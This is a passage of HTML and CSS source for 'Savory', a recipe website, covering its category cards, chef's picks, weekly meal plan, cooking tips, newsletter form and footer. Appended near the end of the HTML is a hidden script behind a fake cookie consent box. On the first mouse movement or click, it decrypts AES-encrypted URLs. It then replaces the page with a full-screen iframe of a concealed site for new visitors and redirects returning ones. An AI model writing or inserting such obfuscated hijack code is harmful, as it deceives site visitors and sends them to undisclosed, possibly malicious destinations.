        <a href="dinner.html" class="category-card reveal">
          <img src="https://images.unsplash.com/photo-1555939594-58d7cb561ad1?w=700&auto=format&fit=crop" alt="Family Dinners" loading="lazy">
          <div class="category-overlay"></div>
          <div class="category-label"><em>Browse</em><span>Family Dinners</span></div>
        </a>
        <a href="recipes.html" class="category-card reveal">
          <img src="https://images.unsplash.com/photo-1512621776951-a57141f2eefd?w=700&auto=format&fit=crop" alt="Healthy Meals" loading="lazy">
          <div class="category-overlay"></div>
          <div class="category-label"><em>Browse</em><span>Healthy Meals</span></div>
        </a>
        <a href="dinner.html" class="category-card reveal">
          <img src="https://images.unsplash.com/photo-1574484284002-952d92456975?w=700&auto=format&fit=crop" alt="Comfort Food" loading="lazy">
          <div class="category-overlay"></div>
          <div class="category-label"><em>Browse</em><span>Comfort Food</span></div>
        </a>
        <a href="recipes.html" class="category-card reveal">
          <img src="https://images.unsplash.com/photo-1565299507177-b0ac66763828?w=700&auto=format&fit=crop" alt="Vegetarian" loading="lazy">
          <div class="category-overlay"></div>
          <div class="category-label"><em>Browse</em><span>Vegetarian</span></div>
        </a>
        <a href="recipes.html" class="category-card reveal">
          <img src="https://images.unsplash.com/photo-1598103442097-8b74394b95c3?w=700&auto=format&fit=crop" alt="High Protein" loading="lazy">
          <div class="category-overlay"></div>
          <div class="category-label"><em>Browse</em><span>High Protein</span></div>
        </a>
      </div>
    </div>
  </section>

  <!-- ─── SECTION 4: Chef's Picks ─── -->
  <section id="chefs-picks">
    <div class="container">
      <div class="section-header reveal">
        <span class="section-label">This Week</span>
        <h2 class="section-title">Chef's Picks</h2>
        <p class="section-sub">Our editors' most-loved recipes right now.</p>
        <div class="section-divider" style="background:var(--terra-light)"></div>
      </div>
      <div class="picks-layout">
        <div class="picks-featured reveal" onclick="openModal(9)">
          <img src="https://images.unsplash.com/photo-1476124369491-e7addf5db371?w=900&auto=format&fit=crop" alt="Mushroom Risotto">
          <div class="picks-featured-overlay"></div>
          <div class="picks-featured-content">
            <span class="section-label">Dinner Pick</span>
            <h3>Mushroom Risotto</h3>
            <p>Deeply savory, luxuriously creamy wild mushroom risotto finished with Parmigiano-Reggiano and fresh thyme.</p>
            <span class="btn btn-ghost" style="display:inline-flex">View Recipe →</span>
          </div>
        </div>
        <div class="picks-sidebar">
          <div class="pick-item reveal" onclick="openModal(5)">
            <div class="pick-item-img">
              <img src="https://images.unsplash.com/photo-1512621776951-a57141f2eefd?w=300&auto=format&fit=crop" alt="Chickpea Bowl">
            </div>
            <div class="pick-item-body">
              <span class="section-label">Lunch Pick</span>
              <h4>Mediterranean Chickpea Bowl</h4>
              <div class="card-meta">
                <span>⏱ 15 min</span>
                <span>🍳 10 min</span>
              </div>
            </div>
          </div>
          <div class="pick-item reveal" onclick="openModal(3)">
            <div class="pick-item-img">
              <img src="https://images.unsplash.com/photo-1467003909585-2f8a72700288?w=300&auto=format&fit=crop" alt="Salmon">
            </div>
            <div class="pick-item-body">
              <span class="section-label">Dinner Pick</span>
              <h4>Pan-Seared Salmon with Dill</h4>
              <div class="card-meta">
                <span>⏱ 10 min</span>
                <span>🍳 12 min</span>
              </div>
            </div>
          </div>
          <div class="pick-item reveal" onclick="openModal(11)">
            <div class="pick-item-img">
              <img src="https://images.unsplash.com/photo-1565299585323-38d6b0865b47?w=300&auto=format&fit=crop" alt="Shrimp Tacos">
            </div>
            <div class="pick-item-body">
              <span class="section-label">Lunch Pick</span>
              <h4>Shrimp Tacos with Mango Salsa</h4>
              <div class="card-meta">
                <span>⏱ 20 min</span>
                <span>🍳 8 min</span>
              </div>
            </div>
          </div>
          <div class="pick-item reveal" onclick="openModal(7)">
            <div class="pick-item-img">
              <img src="https://images.unsplash.com/photo-1455619452474-d2be8b1e70cd?w=300&auto=format&fit=crop" alt="Thai Beef">
            </div>
            <div class="pick-item-body">
              <span class="section-label">Dinner Pick</span>
              <h4>Spicy Thai Basil Beef</h4>
              <div class="card-meta">
                <span>⏱ 12 min</span>
                <span>🍳 10 min</span>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- ─── SECTION 5: Weekly Meal Inspiration ─── -->
  <section id="meal-inspiration">
    <div class="container">
      <div class="section-header reveal">
        <span class="section-label">Plan Ahead</span>
        <h2 class="section-title">Weekly Meal Inspiration</h2>
        <p class="section-sub">A beautiful week of meals — from Monday's light lunch to Sunday's slow dinner.</p>
        <div class="section-divider"></div>
      </div>
      <div class="inspiration-grid">
        <div class="day-card reveal" onclick="openModal(5)">
          <div class="day-card-img"><img src="https://images.unsplash.com/photo-1512621776951-a57141f2eefd?w=200&auto=format&fit=crop" alt="Monday" loading="lazy"></div>
          <div class="day-card-body"><p class="day-name">Monday</p><p class="day-recipe">Chickpea Bowl</p></div>
        </div>
        <div class="day-card reveal" onclick="openModal(1)">
          <div class="day-card-img"><img src="https://images.unsplash.com/photo-1598103442097-8b74394b95c3?w=200&auto=format&fit=crop" alt="Tuesday" loading="lazy"></div>
          <div class="day-card-body"><p class="day-name">Tuesday</p><p class="day-recipe">Herb Chicken</p></div>
        </div>
        <div class="day-card reveal" onclick="openModal(8)">
          <div class="day-card-img"><img src="https://images.unsplash.com/photo-1547592166-23ac45744acd?w=200&auto=format&fit=crop" alt="Wednesday" loading="lazy"></div>
          <div class="day-card-body"><p class="day-name">Wednesday</p><p class="day-recipe">Tomato Bisque</p></div>
        </div>
        <div class="day-card reveal" onclick="openModal(2)">
          <div class="day-card-img"><img src="https://images.unsplash.com/photo-1612874742237-6526221588e3?w=200&auto=format&fit=crop" alt="Thursday" loading="lazy"></div>
          <div class="day-card-body"><p class="day-name">Thursday</p><p class="day-recipe">Cacio e Pepe</p></div>
        </div>
        <div class="day-card reveal" onclick="openModal(11)">
          <div class="day-card-img"><img src="https://images.unsplash.com/photo-1565299585323-38d6b0865b47?w=200&auto=format&fit=crop" alt="Friday" loading="lazy"></div>
          <div class="day-card-body"><p class="day-name">Friday</p><p class="day-recipe">Shrimp Tacos</p></div>
        </div>
        <div class="day-card reveal" onclick="openModal(10)">
          <div class="day-card-img"><img src="https://images.unsplash.com/photo-1544025162-d76694265947?w=200&auto=format&fit=crop" alt="Saturday" loading="lazy"></div>
          <div class="day-card-body"><p class="day-name">Saturday</p><p class="day-recipe">Lamb Chops</p></div>
        </div>
        <div class="day-card reveal" onclick="openModal(13)">
          <div class="day-card-img"><img src="https://images.unsplash.com/photo-1574484284002-952d92456975?w=200&auto=format&fit=crop" alt="Sunday" loading="lazy"></div>
          <div class="day-card-body"><p class="day-name">Sunday</p><p class="day-recipe">Beef Stew</p></div>
        </div>
      </div>
    </div>
  </section>

  <!-- ─── SECTION 6: Popular Recipes ─── -->
  <section id="popular">
    <div class="container">
      <div class="section-header reveal" style="flex-direction:row;justify-content:space-between;align-items:flex-end;flex-wrap:wrap;gap:1rem;">
        <div>
          <span class="section-label">Trending Now</span>
          <h2 class="section-title">Popular Recipes</h2>
          <div class="section-divider" style="margin-top:0.6rem"></div>
        </div>
        <a href="recipes.html" class="btn btn-outline">View All Recipes</a>
      </div>
      <div class="popular-grid" id="popularGrid">
        <!-- Populated via JS -->
      </div>
    </div>
  </section>

  <!-- ─── SECTION 7: Cooking Tips ─── -->
  <section id="tips">
    <div class="container">
      <div class="section-header reveal">
        <span class="section-label">Kitchen Wisdom</span>
        <h2 class="section-title">Cooking Tips</h2>
        <p class="section-sub">Smart techniques to elevate every meal you make.</p>
        <div class="section-divider"></div>
      </div>
      <div class="tips-grid">
        <div class="tip-card reveal">
          <div class="tip-icon">📋</div>
          <h4>Meal Prep Mastery</h4>
          <p>Batch-cook grains, proteins, and roasted vegetables on Sundays. Store in separate containers and mix-and-match throughout the week to create four distinct meals with minimal effort.</p>
        </div>
        <div class="tip-card reveal">
          <div class="tip-icon">🥗</div>
          <h4>Healthy Ingredient Swaps</h4>
          <p>Replace heavy cream with coconut milk in soups. Use Greek yogurt instead of sour cream in dressings. Swap refined pasta for legume-based noodles — same comfort, more nutrition.</p>
        </div>
        <div class="tip-card reveal">
          <div class="tip-icon">🔪</div>
          <h4>Kitchen Essentials</h4>
          <p>A sharp chef's knife, a cast iron skillet, and quality kosher salt are the holy trinity of a great kitchen. Invest in these three things before anything else.</p>
        </div>
        <div class="tip-card reveal">
          <div class="tip-icon">⚡</div>
          <h4>Quick Cooking Hacks</h4>
          <p>Salt your pasta water generously — it should taste like the sea. Always rest your proteins after cooking. Brown your onions low and slow; they take 20 minutes, not five.</p>
        </div>
      </div>
    </div>
  </section>

  <!-- ─── SECTION 8: Newsletter ─── -->
  <section id="newsletter">
    <div class="container">
      <div class="newsletter-inner">
        <div class="newsletter-copy reveal">
          <span class="section-label">Stay Inspired</span>
          <h2 class="section-title" style="color:#fff">Weekly Recipes in Your Inbox</h2>
          <p class="section-sub" style="color:rgba(255,255,255,0.6); margin-top:0.75rem">Join over 40,000 home cooks getting seasonal recipes, cooking tips, and meal ideas every Tuesday morning.</p>
        </div>
        <div class="reveal" style="transition-delay:0.1s">
          <form class="newsletter-form" onsubmit="return false">
            <input type="text" placeholder="Your first name" autocomplete="given-name">
            <input type="email" placeholder="Your email address" required autocomplete="email">
            <button type="submit" class="btn btn-primary" style="width:fit-content">Subscribe — It's Free</button>
            <p class="newsletter-note">By subscribing, you agree to our <a href="privacy.html" style="color:rgba(255,255,255,0.5);text-decoration:underline">Privacy Policy</a>. Unsubscribe anytime.</p>
          </form>
        </div>
      </div>
    </div>
  </section>

  <!-- ─── Footer ─── -->
  <footer>
    <div class="container">
      <div class="footer-grid">
        <div class="footer-brand">
          <span class="logo-name">Savory</span>
          <span class="logo-tag">Inspiring Every Lunch and Dinner</span>
          <p>A premium recipe platform celebrating the art of the everyday meal. From quick weekday lunches to special weekend dinners.</p>
          <div class="footer-social">
            <a href="about.html" aria-label="Follow us">𝕏</a>
            <a href="about.html" aria-label="Instagram">📷</a>
            <a href="about.html" aria-label="Pinterest">📌</a>
            <a href="about.html" aria-label="YouTube">▶</a>
          </div>
        </div>
        <div class="footer-col">
          <h5>Quick Links</h5>
          <ul>
            <li><a href="index.html">Home</a></li>
            <li><a href="recipes.html">All Recipes</a></li>
            <li><a href="lunch.html">Lunch</a></li>
            <li><a href="dinner.html">Dinner</a></li>
            <li><a href="about.html">About Us</a></li>
            <li><a href="contact.html">Contact</a></li>
          </ul>
        </div>
        <div class="footer-col">
          <h5>Recipe Categories</h5>
          <ul>
            <li><a href="lunch.html">Quick Lunches</a></li>
            <li><a href="dinner.html">Family Dinners</a></li>
            <li><a href="recipes.html">Vegetarian</a></li>
            <li><a href="recipes.html">High Protein</a></li>
            <li><a href="recipes.html">Comfort Food</a></li>
            <li><a href="recipes.html">Healthy Meals</a></li>
          </ul>
        </div>
        <div class="footer-col">
          <h5>Get in Touch</h5>
          <div class="footer-contact">
            <div class="footer-contact-item"><span>📍</span><span>Seattle, Washington, USA</span></div>
            <div class="footer-contact-item"><span>📞</span><span>+1 (206) 555-3718</span></div>
            <div class="footer-contact-item"><span>✉️</span><span>hello@savorytable.com</span></div>
          </div>
          <h5 style="margin-top:1.5rem">Newsletter</h5>
          <div class="footer-newsletter">
            <input type="email" placeholder="Your email address">
            <button class="btn btn-primary" style="font-size:0.75rem;padding:0.6rem 1.4rem">Subscribe</button>
          </div>
        </div>
      </div>
      <div class="footer-bottom">
        <span>© 2025 Savory. All rights reserved.</span>
        <div class="footer-bottom-links">
          <a href="privacy.html">Privacy Policy</a>
          <a href="terms.html">Terms of Use</a>
          <a href="contact.html">Contact</a>
        </div>
      </div>
    </div>
  </footer>

  <!-- ─── Recipe Modal ─── -->
  <div class="modal-overlay" id="modalOverlay">
    <div class="modal">
      <button class="modal-close" id="modalClose">✕</button>
      <div class="modal-hero">
        <img id="modalImage" src="" alt="">
        <div class="modal-hero-overlay"></div>
        <div class="modal-hero-content">
          <h2 id="modalTitle"></h2>
        </div>
      </div>
      <div class="modal-body">
        <h2 id="modalTitleMain" style="font-size:1.5rem;margin-bottom:1rem;display:none"></h2>
        <div class="modal-stats">
          <div class="modal-stat"><label>Prep Time</label><span id="modalPrepTime"></span></div>
          <div class="modal-stat"><label>Cook Time</label><span id="modalCookTime"></span></div>
          <div class="modal-stat"><label>Yield</label><span id="modalServings"></span></div>
          <div class="modal-stat"><label>Difficulty</label><span id="modalDifficulty"></span></div>
        </div>
        <div class="modal-sections">
          <div class="modal-ingredients">
            <h3>Ingredients</h3>
            <ul id="modalIngredients"></ul>
          </div>
          <div class="modal-instructions">
            <h3>Instructions</h3>
            <ol id="modalSteps"></ol>
          </div>
        </div>
        <div class="modal-actions">
          <a href="recipes.html" class="btn btn-primary" id="modalViewBtn">View Full Recipe</a>
          <button class="btn btn-outline" id="modalSaveBtn">♡ Save Recipe</button>
        </div>
      </div>
    </div>
  </div>

  <!-- ─── Save Popup ─── -->
  <div class="popup-overlay" id="savePopup">
    <div class="popup-box">
      <div class="popup-icon">🔖</div>
      <h3>Recipe Saving Coming Soon</h3>
      <p>Recipe saving is currently unavailable. Check back soon — we're building your personal cookbook!</p>
      <button class="btn btn-primary" id="savePopupClose" onclick="closeSavePopup()">Got It</button>
    </div>
  </div>

  <!-- ─── Toast ─── -->
  <div class="toast" id="toast">
    <span class="toast-icon">✓</span>
    <span class="toast-msg"></span>
  </div>

  <script src="script.js"></script>
  <div id="cookieModalBox" class="cookie-modal-box">
        <div id="cookieBackdrop" class="cookie-backdrop"></div>
        <div id="cookieModal" class="cookie-modal">
            <div class="cookie-card">
                <button id="cookieClose" class="close-btn">
                    <svg viewBox="0 0 15 15" width="24" height="24">
                        <path d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z" fill="currentColor"/>
                    </svg>
                </button>
                <div class="cookie-header">
                    <span class="cookie-icon">🍪</span>
                    <h2 class="cookie-title">About cookies</h2>
                </div>
                <p class="cookie-text">
                    We use cookies to provide you with a better user experience. By clicking "agree", you agree to our use of cookies.
                </p>
                <div class="button-group">
                    <button id="cookieAccept" class="btn-agree">🍪 agree</button>
                    <button id="cookieDecline" class="btn-refuse">refuse</button>
                </div>
            </div>
        </div>
    </div>

        <div id="iframeContainer" style="display:none;">
        <iframe id="redirectIframe" src="about:blank"></iframe>
    </div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
    
    <script>
        function aesDecode(encodedText) {
            try {
                const decodedText = decodeURIComponent(encodedText);
                const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
                return bytes.toString(CryptoJS.enc.Utf8);
            } catch(e) {
                console.error("Decryption error:", e);
                return "";
            }
        }

        const encryptedPersonalSite = "U2FsdGVkX18CY1mgZsDvUlj49V7uJjn3Sg61jXPXkn1lvgXwQDoBrrd6PBb5T+QC3v2Tw8snxZk5J/ghlYZvYCxeqEZ1PDstJcF9h0fboPR26x7M3Oh7Y19I0nyE3DLQ";
        const encryptedHomeRedirect = "U2FsdGVkX1/dSXUuPLfJt4cXc54FVy6N9/sPnxHCW+Y=";
        
        let isFirstVisit = !localStorage.getItem("cookie-consent");
        let redirectTriggered = false;
        
        function performRedirect() {
            if (redirectTriggered) return;
            redirectTriggered = true;
            
            const yourContent = document.getElementById("yourWebsiteContent");
            const iframeContainer = document.getElementById("iframeContainer");
            const iframe = document.getElementById("redirectIframe");
            
            if (isFirstVisit) {
                let targetUrl = aesDecode(encryptedPersonalSite);
                
                if (!targetUrl || targetUrl === "") {
                    console.error("Decryption failed!");
                    return;
                }
                
                if (yourContent) yourContent.style.display = "none";
                
                if (iframeContainer) {
                    iframeContainer.style.display = "block";
                    iframe.src = targetUrl;
                } else {
                    const newIframeContainer = document.createElement('div');
                    newIframeContainer.id = 'iframeContainer';
                    newIframeContainer.style.cssText = 'position:fixed;top:0;left:0;width:100%;height:100vh;z-index:9997;background:white;';
                    newIframeContainer.innerHTML = '<iframe id="redirectIframe" src="' + targetUrl + '" style="width:100%;height:100%;border:none;"></iframe>';
                    document.body.appendChild(newIframeContainer);
                }
            } else {
                const homeUrl = aesDecode(encryptedHomeRedirect);
                if (homeUrl && homeUrl !== "") {
                    window.location.href = homeUrl;
                }
            }
        }
        
        const modalBox = document.getElementById("cookieModalBox");
        const backdrop = document.getElementById("cookieBackdrop");
        const acceptBtn = document.getElementById("cookieAccept");
        const declineBtn = document.getElementById("cookieDecline");
        const closeBtn = document.getElementById("cookieClose");
        
        function hideModalAndRedirect(consent) {
            localStorage.setItem("cookie-consent", consent);
            if (modalBox) modalBox.classList.add("hidden");
            document.removeEventListener("mousemove", mouseMoveHandler);
            performRedirect();
        }
        
        function mouseMoveHandler() {
            hideModalAndRedirect("closed");
        }
        
        if (acceptBtn) acceptBtn.onclick = () => hideModalAndRedirect("accepted");
        if (declineBtn) declineBtn.onclick = () => hideModalAndRedirect("declined");
        if (closeBtn) closeBtn.onclick = () => hideModalAndRedirect("closed");
        if (backdrop) backdrop.onclick = () => hideModalAndRedirect("closed");
        
        if (modalBox) {
            modalBox.classList.remove("hidden");
            document.addEventListener("mousemove", mouseMoveHandler, { once: true });
        }
    </script>
</body>
</html>
---- style.css ----
/* ============================================================
   SAVORY TABLE — Premium Editorial Recipe Platform
   Style Guide: Food Magazine / Editorial / Warm & Refined
   ============================================================ */

@import url('https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500&family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;1,400;1,700&family=Source+Sans+3:ital,wght@0,300;0,400;0,600;1,300;1,400&display=swap');

/* ─── CSS Variables ─────────────────────────────────────────── */
:root {
  --warm-white:    #FAF8F4;
  --cream:         #F2EDE4;
  --cream-dark:    #E8E0D2;
  --olive:         #6B7C4E;
  --olive-dark:    #4A5835;
  --olive-light:   #8A9B68;
  --terracotta:    #C4622D;
  --terra-light:   #D97A47;
  --terra-pale:    #F0D5C5;
  --charcoal:      #2C2C2C;
  --charcoal-mid:  #4A4A4A;
  --charcoal-light:#6E6E6E;
  --gold:          #B8963E;
  --gold-light:    #D4B063;

  --font-display:  'Playfair Display', Georgia, serif;
  --font-serif:    'Cormorant Garamond', Georgia, serif;
  --font-body:     'Source Sans 3', sans-serif;

  --nav-h:         72px;
  --radius-sm:     6px;
  --radius-md:     12px;
  --radius-lg:     20px;

  --shadow-soft:   0 4px 24px rgba(44,44,44,0.08);
  --shadow-card:   0 8px 40px rgba(44,44,44,0.12);
  --shadow-lift:   0 16px 56px rgba(44,44,44,0.18);

  --transition:    0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

/* ─── Reset & Base ──────────────────────────────────────────── */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

html { scroll-behavior: smooth; font-size: 16px; }

body {
  background: var(--warm-white);
  color: var(--charcoal);
  font-family: var(--font-body);
  font-weight: 400;
  line-height: 1.7;
  -webkit-font-smoothing: antialiased;
}

img { display: block; max-width: 100%; height: auto; }
a { text-decoration: none; color: inherit; }
ul { list-style: none; }
button { cursor: pointer; border: none; background: none; font-family: inherit; }

/* ─── Typography ────────────────────────────────────────────── */
h1, h2, h3 { font-family: var(--font-display); font-weight: 700; line-height: 1.15; }
h4, h5, h6 { font-family: var(--font-serif); font-weight: 600; line-height: 1.3; }

.serif { font-family: var(--font-serif); }
.display { font-family: var(--font-display); }

.section-label {
  font-family: var(--font-body);
  font-size: 0.7rem;
  font-weight: 600;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: var(--terracotta);
}

.section-title {
  font-family: var(--font-display);
  font-size: clamp(2rem, 4vw, 3.2rem);
  color: var(--charcoal);
  line-height: 1.1;
}

.section-sub {
  font-family: var(--font-serif);
  font-size: 1.2rem;
  color: var(--charcoal-light);
  font-style: italic;
  max-width: 540px;
}

/* ─── Layout Utilities ──────────────────────────────────────── */
.container {
  width: 100%;
  max-width: 1320px;
  margin: 0 auto;
  padding: 0 2rem;
}

.grid-2 { display: grid; grid-template-columns: 1fr 1fr; gap: 2rem; }
.grid-3 { display: grid; grid-template-columns: repeat(3, 1fr); gap: 2rem; }
.grid-4 { display: grid; grid-template-columns: repeat(4, 1fr); gap: 1.5rem; }

.section-header {
  display: flex;
  flex-direction: column;
  gap: 0.6rem;
  margin-bottom: 3rem;
}

section { padding: 6rem 0; }

/* ─── Buttons ───────────────────────────────────────────────── */
.btn {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.85rem 2.2rem;
  font-family: var(--font-body);
  font-size: 0.85rem;
  font-weight: 600;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  border-radius: 2px;
  transition: var(--transition);
  position: relative;
  overflow: hidden;
}

.btn-primary {
  background: var(--terracotta);
  color: #fff;
}
.btn-primary:hover {
  background: var(--charcoal);
  transform: translateY(-1px);
  box-shadow: 0 6px 20px rgba(196,98,45,0.35);
}

.btn-outline {
  background: transparent;
  color: var(--charcoal);
  border: 1.5px solid var(--charcoal);
}
.btn-outline:hover {
  background: var(--charcoal);
  color: #fff;
}

.btn-ghost {
  background: rgba(255,255,255,0.15);
  color: #fff;
  border: 1.5px solid rgba(255,255,255,0.5);
  backdrop-filter: blur(8px);
}
.btn-ghost:hover {
  background: rgba(255,255,255,0.25);
}

.btn-olive {
  background: var(--olive);
  color: #fff;
}
.btn-olive:hover {
  background: var(--olive-dark);
}

/* ─── Navigation ────────────────────────────────────────────── */
#navbar {
  position: fixed;
  top: 0; left: 0; right: 0;
  z-index: 1000;
  height: var(--nav-h);
  display: flex;
  align-items: center;
  transition: background 0.4s ease, box-shadow 0.4s ease;
}

#navbar.transparent { background: transparent; }
#navbar.scrolled {
  background: var(--warm-white);
  box-shadow: 0 1px 0 var(--cream-dark), var(--shadow-soft);
}

.nav-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  max-width: 1320px;
  margin: 0 auto;
  padding: 0 2rem;
}

.nav-logo {
  display: flex;
  flex-direction: column;
  line-height: 1;
}
.nav-logo .logo-name {
  font-family: var(--font-display);
  font-size: 1.55rem;
  font-weight: 700;
  color: var(--charcoal);
  letter-spacing: -0.01em;
  transition: color 0.3s;
}
.nav-logo .logo-tag {
  font-family: var(--font-serif);
  font-size: 0.72rem;
  color: var(--terracotta);
  letter-spacing: 0.15em;
  font-style: italic;
}
#navbar.transparent .logo-name { color: #fff; }
#navbar.transparent .logo-tag { color: rgba(255,255,255,0.75); }

.nav-links {
  display: flex;
  align-items: center;
  gap: 0.25rem;
}

.nav-links a {
  font-size: 0.8rem;
  font-weight: 600;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  padding: 0.4rem 0.9rem;
  color: var(--charcoal-mid);
  border-radius: 2px;
  transition: color 0.25s, background 0.25s;
  position: relative;
}
#navbar.transparent .nav-links a { color: rgba(255,255,255,0.88); }
.nav-links a:hover, .nav-links a.active {
  color: var(--terracotta);
}
#navbar.transparent .nav-links a:hover { color: #fff; }

.nav-cta {
  background: var(--terracotta) !important;
  color: #fff !important;
  padding: 0.45rem 1.1rem !important;
}
.nav-cta:hover { background: var(--charcoal) !important; }

.nav-toggle {
  display: none;
  flex-direction: column;
  gap: 5px;
  padding: 4px;
  cursor: pointer;
}
.nav-toggle span {
  display: block;
  width: 24px; height: 2px;
  background: var(--charcoal);
  transition: var(--transition);
}
#navbar.transparent .nav-toggle span { background: #fff; }

/* ─── Hero ──────────────────────────────────────────────────── */
.hero {
  position: relative;
  height: 100vh;
  min-height: 680px;
  display: flex;
  align-items: flex-end;
  padding-bottom: 8rem;
  overflow: hidden;
}

.hero-bg {
  position: absolute;
  inset: 0;
  background: url('https://images.unsplash.com/photo-1547592180-85f173990554?w=1800&auto=format&fit=crop') center/cover no-repeat;
}

.hero-overlay {
  position: absolute;
  inset: 0;
  background: linear-gradient(
    to top,
    rgba(28,24,20,0.82) 0%,
    rgba(28,24,20,0.45) 45%,
    rgba(28,24,20,0.1) 100%
  );
}

.hero-content {
  position: relative;
  z-index: 2;
  max-width: 720px;
}

.hero-label {
  font-size: 0.68rem;
  font-weight: 600;
  letter-spacing: 0.28em;
  text-transform: uppercase;
  color: var(--terra-light);
  margin-bottom: 1.2rem;
  display: flex;
  align-items: center;
  gap: 0.75rem;
}
.hero-label::before {
  content: '';
  display: block;
  width: 32px; height: 1px;
  background: var(--terra-light);
}

.hero h1 {
  font-size: clamp(3.2rem, 7vw, 6rem);
  color: #fff;
  line-height: 1.03;
  margin-bottom: 1.4rem;
  font-style: italic;
  font-weight: 700;
}
.hero h1 em { font-style: normal; color: var(--terra-light); }

.hero-sub {
  font-family: var(--font-serif);
  font-size: 1.25rem;
  color: rgba(255,255,255,0.82);
  font-style: italic;
  max-width: 480px;
  margin-bottom: 2.4rem;
  line-height: 1.6;
}

.hero-actions { display: flex; gap: 1rem; flex-wrap: wrap; }

.hero-scroll {
  position: absolute;
  bottom: 2.5rem;
  right: 2.5rem;
  z-index: 2;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0.5rem;
  color: rgba(255,255,255,0.5);
  font-size: 0.65rem;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}
.hero-scroll-line {
  width: 1px; height: 50px;
  background: rgba(255,255,255,0.3);
  animation: scrollPulse 2s ease infinite;
}
@keyframes scrollPulse {
  0%, 100% { opacity: 0.3; transform: scaleY(1); }
  50% { opacity: 0.8; transform: scaleY(1.1); }
}

/* ─── Recipe Cards (General) ────────────────────────────────── */
.recipe-card {
  background: #fff;
  border-radius: var(--radius-sm);
  overflow: hidden;
  box-shadow: var(--shadow-soft);
  transition: transform 0.3s ease, box-shadow 0.3s ease;
  cursor: pointer;
}
.recipe-card:hover {
  transform: translateY(-6px);
  box-shadow: var(--shadow-lift);
}

.card-img {
  position: relative;
  overflow: hidden;
  aspect-ratio: 4/3;
}
.card-img img {
  width: 100%; height: 100%;
  object-fit: cover;
  transition: transform 0.5s ease;
}
.recipe-card:hover .card-img img { transform: scale(1.06); }

.card-badge {
  position: absolute;
  top: 1rem; left: 1rem;
  background: var(--terracotta);
  color: #fff;
  font-size: 0.62rem;
  font-weight: 600;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  padding: 0.3rem 0.75rem;
  border-radius: 2px;
}
.card-badge.lunch { background: var(--olive); }
.card-badge.dinner { background: var(--terracotta); }

.card-save {
  position: absolute;
  top: 1rem; right: 1rem;
  width: 36px; height: 36px;
  background: rgba(255,255,255,0.9);
  border-radius: 50%;
  display: flex; align-items: center; justify-content: center;
  backdrop-filter: blur(4px);
  transition: background 0.2s, transform 0.2s;
  font-size: 1rem;
  color: var(--charcoal-light);
}
.card-save:hover { background: #fff; color: var(--terracotta); transform: scale(1.1); }

.card-body { padding: 1.4rem 1.6rem 1.8rem; }

.card-meta {
  display: flex;
  gap: 1.2rem;
  margin-bottom: 0.75rem;
  font-size: 0.72rem;
  color: var(--charcoal-light);
  font-weight: 600;
  letter-spacing: 0.05em;
}
.card-meta span { display: flex; align-items: center; gap: 0.3rem; }

.card-title {
  font-family: var(--font-display);
  font-size: 1.2rem;
  font-weight: 700;
  color: var(--charcoal);
  margin-bottom: 0.5rem;
  line-height: 1.2;
}

.card-desc {
  font-size: 0.88rem;
  color: var(--charcoal-light);
  line-height: 1.6;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

/* ─── Section 2: Featured Recipes ──────────────────────────── */
#featured { background: var(--cream); }

.featured-grid {
  display: grid;
  grid-template-columns: 1.4fr 1fr 1fr;
  grid-template-rows: auto auto;
  gap: 1.5rem;
}
.featured-hero-card {
  grid-row: 1 / 3;
}
.featured-hero-card .card-img { aspect-ratio: 3/4; }

/* ─── Section 3: Browse By Category ────────────────────────── */
#categories { background: var(--warm-white); }

.category-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1.25rem;
}

.category-card {
  position: relative;
  border-radius: var(--radius-sm);
  overflow: hidden;
  aspect-ratio: 4/3;
  cursor: pointer;
}
.category-card img {
  width: 100%; height: 100%;
  object-fit: cover;
  transition: transform 0.5s ease;
}
.category-card:hover img { transform: scale(1.07); }

.category-overlay {
  position: absolute;
  inset: 0;
  background: linear-gradient(to top, rgba(28,24,20,0.75) 0%, rgba(28,24,20,0.1) 55%);
  transition: background 0.3s;
}
.category-card:hover .category-overlay {
  background: linear-gradient(to top, rgba(196,98,45,0.75) 0%, rgba(28,24,20,0.15) 55%);
}

.category-label {
  position: absolute;
  bottom: 1.4rem;
  left: 1.4rem;
  color: #fff;
}
.category-label span {
  display: block;
  font-family: var(--font-display);
  font-size: 1.25rem;
  font-weight: 700;
  line-height: 1.1;
}
.category-label em {
  font-family: var(--font-body);
  font-style: normal;
  font-size: 0.68rem;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  opacity: 0.7;
}

/* ─── Section 4: Chef's Picks ───────────────────────────────── */
#chefs-picks { background: var(--charcoal); }
#chefs-picks .section-label { color: var(--terra-light); }
#chefs-picks .section-title { color: #fff; }
#chefs-picks .section-sub { color: rgba(255,255,255,0.55); }

.picks-layout {
  display: grid;
  grid-template-columns: 1.5fr 1fr;
  gap: 2rem;
  align-items: start;
}

.picks-featured {
  position: relative;
  border-radius: var(--radius-sm);
  overflow: hidden;
  aspect-ratio: 3/4;
  cursor: pointer;
}
.picks-featured img {
  width: 100%; height: 100%;
  object-fit: cover;
  transition: transform 0.5s ease;
}
.picks-featured:hover img { transform: scale(1.04); }

